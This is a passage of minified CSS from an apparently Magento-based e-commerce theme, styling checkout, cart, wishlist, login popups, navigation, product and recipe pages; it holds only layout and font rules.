.action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #031D44;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}body .nav-sections{margin-bottom:0}.navigation .level0>.level-top{font:500 20px Montserrat,sans-serif}.navigation .level0 .submenu{border:none}.action.primary,.action-primary{font:700 18px/22px Montserrat,sans-serif}.page-wrapper>.breadcrumbs{margin:25px auto 13px;padding:0 15px}.breadcrumbs .item:not(:last-child)::after{background:url('../images/next.svg') no-repeat;margin:5px 5px 0}.pages .current strong.page{font-size:16px}.pages .item{font:500 16px ClassicoURWTOT-Medium,sans-serif;height:26px;width:26px}.pages .item strong.page{font-size:16px}.pages .item .previous::before{background:url('../images/next.svg') left / 8px no-repeat;content:'';display:block;float:left;height:13px;margin-right:6px;margin-top:3px;transform:rotate(180deg);width:8px}.pages .item .next::after{background:url('../images/next.svg') right / 8px no-repeat;content:'';padding-right:15px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding:0}.page-main{max-width:1392px}.cms-index-index .page-main{max-width:unset}.page-layout-2columns-left .page-wrapper>.page-bottom{max-width:unset;width:100%}.page-layout-2columns-left .sidebar-main{padding-right:1.44%;width:25.1%}.page-layout-2columns-left .column.main{width:73.5%;padding-left:1.44%}.account.page-layout-2columns-left .sidebar-additional,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{margin:0;padding-right:1.44%}.account.page-layout-2columns-left .sidebar-additional .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-content{padding:0 10px}.catalog-product-view .fotorama__stage{border:2px solid #efefef;outline:3px solid #fff}.braintree-express-paylater-message-container{order:1}.paypal-braintree-paylater-message-container-pdp{padding:0 0 10px}.paypal-braintree-paylater-message-container-cart{padding:0}.sorter{border-radius:5px}.sorter-label{font:600 14px Montserrat,sans-serif;height:38px;top:9px;left:14px;width:235px}.sorter-options{font:600 14px Montserrat,sans-serif;float:right;height:38px;width:235px}.toolbar-products{padding:0}.toolbar-products:last-child{margin:21px 0 0 0}.product-items{grid-template-columns:repeat(2, 1fr)}.product-item .product-item-details{grid-template-rows:70px 60px 73px}.page-products .products-grid .product-item{width:auto}.product-item .product-item-details .price-box .old-price{font-size:22px}.product-item .product-item-details .price-box .price-label{font:400 22px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .page-wrapper>.page-bottom{width:100%;padding:0}.related{margin:48px auto 26px auto;padding:0 35px}.related .block-title>strong{color:#031D44;font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.related .slick-slide{margin:0 20px;width:12px}.related .slick-dots{padding-top:40px}.related .slick-dots li{margin:0 20px}.related .slick-dots li.slick-active{height:18px;width:18px}.related .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.related .product-item-info .stock.unavailable{height:38px;margin-top:47px}.related .action.primary{font-size:18px;height:42px}.cart .action{color:#031D44;font:600 20px Montserrat,sans-serif;margin-bottom:10px}.authentication-dropdown{width:535px;border:none}.block-authentication .block-title{color:#000;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin:20px 0 18px;text-align:center}.block-authentication .actions-toolbar>.primary{width:100%}.block-authentication .actions-toolbar>.primary .action{background-color:#031D44;color:#fff;font:600 16px Montserrat,sans-serif;width:100%}.catalog-category-view .page-main{padding:0 15px}.catalog-category-view .actions-primary .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;height:38px;font:700 18px/22px Montserrat,sans-serif;justify-content:center;margin-top:44px}.catalog-category-view .product-info-main .page-title-wrapper{display:none}.catalog-category-view .product.media .page-title-wrapper{display:none}.catalog-category-view .page-title-wrapper{display:none}.page-layout-1column .product-info-main{max-width:677px;width:46.7%}.page-layout-1column .product-info-main .swatch-opt{margin:25px 0}.page-layout-1column .product.media{max-width:671px;padding:0 1%;width:49%}.catalog-product-view .page-wrapper{background-color:rgba(239,239,239,0.7)}.catalog-product-view .page-main{margin-top:54px}.catalog-product-view .product.media .page-title-wrapper{display:none}.catalog-product-view .product-info-main .box-tocart .action.tocart{font:600 20px Montserrat,sans-serif;padding:12px 17px;width:100%}.catalog-product-view .product-info-main .box-tocart{margin:25px 0 5px}.catalog-product-view .product-info-main .box-tocart .input-text.qty{height:50px;width:103px}.catalog-product-view .product-info-main .box-tocart .actions{padding-top:0;width:61%}.catalog-product-view .product-info-main .box-tocart .actions.tocart{padding:13px 17px}.catalog-product-view .product-info-main .box-tocart .fieldset{justify-content:space-between}.catalog-product-view .product-info-main .box-tocart .field.qty{width:45%;padding-right:0}.catalog-product-view .product-info-main .price-box .price-wrapper .price{font:500 28px ClassicoURWTOT-Medium,sans-serif}.catalog-product-view .product-info-main .page-title-wrapper .page-title{margin-top:2px}.catalog-product-view .product-info-main .stock.available,.catalog-product-view .product-info-main .stock.unavailable{font:400 22px ClassicoURWTOT-Regular,sans-serif;margin-right:0}.catalog-product-view .dropdown-description .title{font:500 22px/46px Montserrat,sans-serif;padding:2px 0 2px}.catalog-product-view .dropdown-description .description{font:400 16px/17px ClassicoURWTOT-Regular,sans-serif;padding:0 0 32px}.catalog-product-view .box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 22px ClassicoURWTOT-Regular,sans-serif;line-height:50px;padding-left:3px;margin:0}.page-products .product-item-info,.product-item-info{width:unset}.product-item .price-box .price{font:500 22px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .qty{font:500 25px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{font:400 24px ClassicoURWTOT-Regular,sans-serif;height:50px;width:40px}.product-add-form .fieldset>.field:not(.choice)>.control .increase{margin-left:62px;position:absolute}.box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 22px ClassicoURWTOT-Regular,sans-serif;padding-left:3px}.product.data.items>.item.content{background-color:transparent;border:none;margin:0;padding:0}.catalog-product-view .product-info-main .product-shipment-information{margin-left:5px}.page-header{background-color:#fff}.page-header .block-search{float:none;margin-top:25px;padding-left:unset;width:unset}.page-header .block-search .action.search{background:transparent url(../Magento_CatalogSearch/images/search.svg) no-repeat 9px 7px;height:40px;padding:0;left:-55px;width:36px}.page-header .block-search .action.search[disabled]{opacity:1}.page-header .block-search .action.search::before{content:none}.page-header .block-search .input-text{padding-right:45px;padding-left:21px}.page-header .minisearch{display:flex;justify-content:center}.page-header .minisearch .input-text{border:1px solid #CFDBD5;border-radius:5px;font:400 18px Montserrat,sans-serif;height:40px}.page-header .minisearch .input-text::placeholder{font:400 18px Montserrat,sans-serif}.page-header .minisearch .input-text:focus{box-shadow:none}.block-search .block-content{position:relative}.block-products-list{padding:0 35px}.block-products-list .block-title>strong{color:#031D44;font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.block-products-list .slick-slide{margin:0 20px;width:12px}.block-products-list .slick-dots{padding-top:4px}.block-products-list .slick-dots li{margin:0 20px}.block-products-list .slick-dots li.slick-active{height:18px;width:18px}.block-products-list .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.block-products-list .product-item-info .stock.unavailable{height:38px;margin-top:52px}.cart.table-wrapper .product-item-name{min-height:auto}.cart.table-wrapper .item-actions .actions-toolbar{text-align:right}.cart-container .form-cart .action.continue,.cart-container .form-cart .action.update{padding-left:8px;padding-right:8px}.cart-container .checkout-methods-items .action.primary{font:600 17px Montserrat,sans-serif}.checkout-cart-index .cart-container .form-cart{width:64%}.checkout-cart-index .cart-summary{width:34%}.checkout-index-index .opc-progress-bar{margin-top:32px;min-height:111px;padding-left:18px;padding-bottom:10px}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{background-color:#CFDBD5;left:53px;top:30px}.checkout-index-index .opc-progress-bar-item:last-child{width:88px}.checkout-index-index .opc-progress-bar-item>span{margin-top:22px}.checkout-index-index .opc-progress-bar-item>span::after{height:46px;margin-left:14px;width:46px}.checkout-index-index .opc-progress-bar-item._active::before{background-color:#CFDBD5}.checkout-index-index .opc-progress-bar-item._active>span::after{font-size:24px}.checkout-index-index .checkout-payment-method .discount-code{padding:0 40px 0 45px}.checkout-index-index .checkout-payment-method .form-discount-code .payment-option-inner{margin-right:5px}.checkout-index-index .checkout-container{margin:0 0 50px}.checkout-index-index .checkout-container .opc-wrapper{width:53%;max-width:518px}.checkout-index-index .methods-shipping .actions-toolbar .action.primary{font-size:20px}.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-block-summary .table-totals .amount{padding-right:10px}.checkout-index-index .opc-sidebar .discount .amount,.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-sidebar .totals.shipping .amount{font-size:20px}.checkout-index-index .opc-wrapper .address-title{margin:28px 0 24px}.opc-wrapper .fieldset>.field{margin-bottom:24px}.opc-wrapper .fieldset>.field:not(.choice)>.control{width:auto}.opc-wrapper .checkout-billing-address .fieldset .field.street{margin-bottom:22px}.opc-wrapper .actions-toolbar>.primary .action{width:100%}.opc-wrapper .fieldset .field.street{margin-bottom:0}.opc-wrapper .step-title{font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .address-title{margin:26px 0 14px}.opc-wrapper .opc .checkout-shipping-method form .actions-toolbar{margin:42px 0 0 0}.opc-wrapper .opc>.checkout-shipping-method{padding:50px 36px 50px 45px}.opc-wrapper .opc>.checkout-shipping-method .step-title{margin-left:-5px}.opc-wrapper .opc .checkout-payment-method .payment-methods{padding:50px 40px 50px 45px}.opc-wrapper .opc .checkout-payment-method .payment-methods .step-title{margin-left:-5px}.opc-wrapper .opc .payment-method-content .actions-toolbar{margin:0 -20px 0 -25px}.opc-wrapper .opc .checkout-billing-address,.opc-wrapper .opc .checkout-shipping-address{margin:25px 38px 0 42px}.opc-wrapper .opc .checkout-billing-address select,.opc-wrapper .opc .checkout-shipping-address select{height:50px}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method .col{font-size:20px}.table-checkout-shipping-method .radio{height:23px;margin-top:-2px;width:23px}.table-checkout-shipping-method .radio::before{height:17px;width:17px}.checkout-billing-address .fieldset .control .field .label,.checkout-shipping-address .fieldset .control .field .label{font:400 16px Montserrat,sans-serif}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label{font:400 16px Montserrat,sans-serif}.checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{height:50px}.opc-block-summary{padding:25px 40px 20px 35px}.opc-block-summary>.title{font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-block-summary .product-item-details{padding-left:160px}.opc-block-summary .product-item-details .price{font-size:24px}.opc-block-summary .product-item-details .details-qty{font-size:20px}.opc-block-summary .product-item-details .product-item-name{height:auto;font-size:24px}.opc-block-summary .summary-items{font-size:16px}.opc-sidebar .discount .mark,.opc-sidebar .totals.shipping .mark,.opc-sidebar .totals.sub .mark,.opc-sidebar .totals-tax .mark{font-size:20px}.opc-sidebar .grand.totals .mark{font-size:28px}.opc-sidebar .grand.totals .amount{font-size:28px}.checkout-payment-method .payment-option.discount-code .payment-option-title{font-size:28px}.opc-sidebar{margin-top:72px;max-width:575px;width:46%}.checkout-payment-method .payment-option .payment-option-title{font-size:20px}.minicart-wrapper .action.close{right:18px;top:24px}.minicart-wrapper .block.block-minicart{width:500px;max-width:500px}.minicart-wrapper .block.block-minicart .minicart-items-wrapper{max-height:calc(100vh - 490px)}.minicart-wrapper .block.block-minicart .minicart-items-wrapper::-webkit-scrollbar{width:4px}.minicart-wrapper .block.block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#cccccc;border-radius:10px}.minicart-wrapper .rewards-points{bottom:222px}.popup-authentication .block-customer-login{padding:2px 84px 0 0}.popup-authentication .block-authentication{border-top:0}.popup-authentication .block-authentication .block[class]+.block:before{content:none}.popup-authentication .fieldset:last-child{margin-bottom:0}.popup-authentication.modal-popup._inner-scroll .modal-inner-wrap{max-height:650px;max-width:1100px}.popup-authentication.modal-popup._inner-scroll .modal-inner-wrap .block-new-customer{padding:0 0 70px;margin-right:5px;height:unset}.popup-authentication .modal-inner-wrap{padding:1.1rem 4.4rem 40px;margin:0 auto;width:100%;height:100%}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{background:#cfdbd5 url(../images/remove.svg) no-repeat center center;border-radius:50%;content:'';display:block}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{font:500 30px ClassicoURWTOT-Medium,sans-serif}.popup-authentication .modal-inner-wrap .block-customer-login{padding:2px 30px 0 0}.popup-authentication .modal-inner-wrap .block-new-customer{justify-content:end;padding:10px 0 0 30px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{height:45%;display:flex;flex-grow:0;margin-left:10px;margin-bottom:18px;max-width:100%}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{width:40px;height:40px}.popup-authentication .modal-inner-wrap .modal-header .action-close{margin:35px 40px 0 0}.popup-authentication .modal-inner-wrap .modal-content{margin-top:92px;padding-left:28px;padding-right:22px;padding-bottom:60px}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:unset}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{margin-right:5px}.popup-authentication .modal-inner-wrap .block-new-customer .block-title{font-size:34px}.popup-authentication .modal-inner-wrap .block-new-customer .block-title strong{letter-spacing:.8px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{margin:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-content p{width:auto;margin:37px 0 42px;font-size:24px}.popup-authentication .modal-inner-wrap .block-new-customer .actions-toolbar{margin-top:1px;margin-left:-3px;margin-right:2px}.opc-wrapper .opc .shipping-information{margin-left:42px;margin-top:25px}.opc-wrapper .opc .shipping-information .shipping-title{font:500 28px ClassicoURWTOT-Medium,sans-serif;margin-bottom:17px;letter-spacing:.5px}.opc-wrapper .opc .shipping-information .shipping-information-title{font:500 20px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .opc .shipping-information .action-edit{font:400 20px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods{margin-bottom:40px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .step-title{padding-bottom:7px;padding-top:1px;padding-left:0;margin-bottom:18px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types{float:right;margin-right:5px;margin-top:-5px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types .item{margin:0 3px 0 0}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types .item img{width:34px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number{padding-left:112px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title{padding:0}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title label{font:400 20px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc .payment-method-content{margin-top:10px;padding:0 22px 0}.opc-wrapper .opc .payment-method-content .actions-toolbar .primary{float:unset;width:100%}.opc-wrapper .payment-methods input.radio{width:21px;height:21px}.opc-wrapper .payment-methods input.radio:checked:before{height:15px;width:15px}.opc-payment .payment-methods{padding:30px 20px}.checkout-billing-address .choice.field::before{content:none}.shipping-information .delivery-info{flex-direction:column-reverse}.checkout-index-index .payment-method-title label{padding-left:5px}.minicart-wrapper{height:28px;margin-top:8px;margin-left:0}.minicart-wrapper .block-minicart{right:-20px}.minicart-wrapper .action.showcart .counter.qty{left:16px;top:-16px}.checkout-index-index .modal-content .form-shipping-address .street{margin-left:25.8%}.checkout-index-index .page-header{box-shadow:0px 2px 6px #CFDBD5;min-height:142px}.checkout-index-index .page-header::before{background-color:#CFDBD5;content:'';display:block;height:14px}.checkout-index-index .page-header .logo{margin:29px auto 0}.checkout-onepage-success .page-main{padding:0 20px}.cms-page-view .columns{padding:0 15px}.coming-soon-message{font-size:80px}.contact-index-index .pagebuilder-column-group{margin-top:80px;min-width:400px;padding:0 20px}.contact-index-index .main{flex-direction:column}.customer-modal-register .customer-popup-register .form-create-account{min-width:auto}.customer-account-login a.logo{margin:29px auto;width:fit-content}.customer-account-login .page-main>.page-title-wrapper .page-title{display:block}.customer-account-login .login-container{padding:0 10px}.block-customer-login{justify-content:end;width:44%}.block-customer-login .fieldset>.field:not(.choice)>.control{width:100%}.block-new-customer{width:44px}.account .sidebar-additional,.catalogsearch-result-index .sidebar-additional{padding:0 12px;width:auto}.account .sidebar-additional .secondary,.catalogsearch-result-index .sidebar-additional .secondary{display:block}.account .form-address-edit{margin-right:20px}.account .field.street{padding-left:25.8%}.customer-account-login .block-divider{background-color:#CFDBD5;height:451px;margin:0 40px;order:1;width:2px}.header.links .custom-user-menu{top:67%;right:102px}.filter-popup-button{display:none}.filter-options{margin-top:30px}.filter-options .filter-options-title{border-bottom:1px solid #CFDBD5;font:600 20px Montserrat,sans-serif;padding-bottom:15px;margin-bottom:10px}.filter-options .filter-options-content .item{font:400 14px Montserrat,sans-serif}.filter>.block-actions.filter-actions{display:none}.filter-current-subtitle{font:600 20px Montserrat,sans-serif;margin-bottom:12px}.filter-clear{align-items:center;display:flex;font:600 17px Montserrat,sans-serif;justify-content:center;height:49px;margin-top:25px;max-width:206px;text-align:center;letter-spacing:.4px}.filter-current{float:left;margin-top:37px}.filter-current .filter-label{font:400 18px Montserrat,sans-serif}.filter-value{border:2px solid #CFDBD5;border-radius:2px;color:#000;font-size:18px;margin-left:6px;padding:6px 24px}.action.remove{height:28px;left:-17px;top:-8px;width:28px}.block.newsletter{margin-top:18px;max-width:unset}.block.newsletter .content{margin-top:31px}.block.newsletter .title strong{font:500 15px Montserrat,sans-serif;letter-spacing:.1px}.block.newsletter .form.subscribe{display:flex}.block.newsletter .field.newsletter{margin:0;max-width:unset}.block.newsletter input{border-radius:2px 0 0 2px;font-size:16px;height:47px;margin-right:unset;width:300px}.block.newsletter .action.primary{border-radius:0 2px 2px 0;display:inherit;font:600 18px Montserrat,sans-serif;height:47px;letter-spacing:.2px;width:130px}.swatch-option{margin-top:21px}.swatch-option.text{height:40px;margin-right:46px;margin-bottom:12px;outline:3px solid #fff;width:93px}.mobile-swatch{display:none}.page-header .header.content{display:flex;justify-content:space-between;height:94px;max-width:1512px;margin:0 auto;padding:0}.page-header .header.content::before,.page-header .header.content::after{content:none}.page-header .header.panel{padding:0;margin:8px 52px 0 0}.page-header .header.panel>.header.links>li{margin:0;padding:0}.page-header .logo{margin:20px 0 0 20px}.page-header .header-block{margin-top:23px;margin-right:20px}.breadcrumbs,.catalog-category-view .page-main{max-width:1392px}.navigation{max-width:unset}.navigation ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto;min-height:53px}.navigation .level0{margin-right:20px;position:unset}.navigation .level0.active .level-top,.navigation .level0.has-active .level-top{border-bottom:2px solid #CFDBD5;margin-bottom:-2px}.navigation .level0 .submenu{background-color:#fff;box-shadow:none;columns:150px;column-gap:0;max-height:680px;min-width:auto}.navigation .level0 .submenu a{color:#031D44;font:500 16px Montserrat,sans-serif;padding:10px }.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{color:#031D44;background-color:#CFDBD5}.navigation .level0 .submenu .active a{border:none}.navigation .level0 .submenu li{background:#fff;height:40px;width:150px}.navigation .level0.parent>.level-top{padding:9px 0 0}.navigation .level0.parent>.level-top>.ui-menu-icon::after{content:none}.navigation .level0.parent>.level-top.ui-state-active{border-bottom:2px solid #CFDBD5;padding:9px 0 0}.navigation .level0>.level-top{font:500 22px/34px Montserrat,sans-serif;padding:9px 0 0}.navigation .level0>.level-top.ui-state-active{border-bottom:2px solid #CFDBD5;margin-bottom:-2px}.navigation .level0:hover:after{width:0}.page-footer .copyright{font-size:14px;min-height:79px;padding-top:27px}.footer.content .block{float:none}.opc-login{padding:0 10px}.opc-login .login-container .register-block{max-width:300px}.opc-login .block-divider{margin:0 4%}.checkout-register-popup .form.create.account{min-width:none}.recipe-recipe-view .page-wrapper>.breadcrumbs{margin:20px auto}.recipe-recipe-view .columns>.main>.page-wrapper{background-color:rgba(239,239,239,0.7);padding-top:47px}.recipe-recipe-view .product.media{border:2px solid #efefef;outline:3px solid #fff;width:651px}.recipe-recipe-view .products .block .block-title-products.recipe-block-title-products strong{font:400 36px 